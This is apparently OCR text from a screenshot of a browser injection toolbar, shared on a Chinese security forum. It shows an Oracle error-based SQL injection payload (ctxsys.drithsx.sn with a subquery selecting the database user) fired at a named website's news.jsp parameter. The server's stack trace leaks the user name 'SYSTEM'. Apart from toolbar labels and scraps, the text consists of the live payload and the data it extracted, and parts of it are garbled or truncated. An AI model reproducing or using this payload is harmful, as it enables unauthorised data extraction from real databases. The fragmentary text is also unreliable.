 HTTP Status 500 – Interna
www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from dual)) --
Enable Post data Enable Referrer
Root Cause
javax.servlet.ServletException: java.sql.SQLException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SYSTEM 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540
ORA-06512: 在 line 1
圈子
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:9
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:838
org.apache.jsp.news_jsp._jspService(news_jsp.java:191)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
java.sql.SQLException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SYSTEM 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
Secquan圈子社区
ORA-06512: 在 "CTXSYS.DRITHSX", line 540